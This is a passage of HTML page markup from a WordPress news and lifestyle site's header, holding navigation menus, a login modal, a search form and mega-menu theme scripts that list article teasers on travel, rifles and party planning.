	<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889"><a href="https://yoursdailynews.com/category/bs-tech/gaming/">Gaming<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2893"><a href="https://yoursdailynews.com/category/bs-food/">Food</a></li>
<li id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2900"><a href="https://yoursdailynews.com/category/featured/">Featured</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://yoursdailynews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gourav" class="top-header-menu"><li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2919"><a href="https://yoursdailynews.com/about-us/">ABOUT US</a></li>
<li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2920"><a href="https://yoursdailynews.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2917"><a href="https://yoursdailynews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2918"><a href="https://yoursdailynews.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://yoursdailynews.com/">
			<img class="td-retina-data lazyload"  data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240" src="[data-uri]" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/72;" /><noscript><img class="td-retina-data"  data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240"/></noscript>
			<span class="td-visual-hidden">Yours Daily News</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://yoursdailynews.com/">
            <img class="td-retina-data lazyload" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240" height="72" src="[data-uri]" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/72;" /><noscript><img class="td-retina-data" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240" height="72"/></noscript>
        </a>
        </div>
    <div class="menu-deep-container"><ul id="menu-deep-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-2881"><a href="https://yoursdailynews.com/category/bs-lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1196";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "299";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2884"><a href="https://yoursdailynews.com/category/bs-entertainment/">Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "1196";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "299";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2898"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "1196";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "299";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2899"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "1196";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "299";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_16" data-td_block_id="tdi_13" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
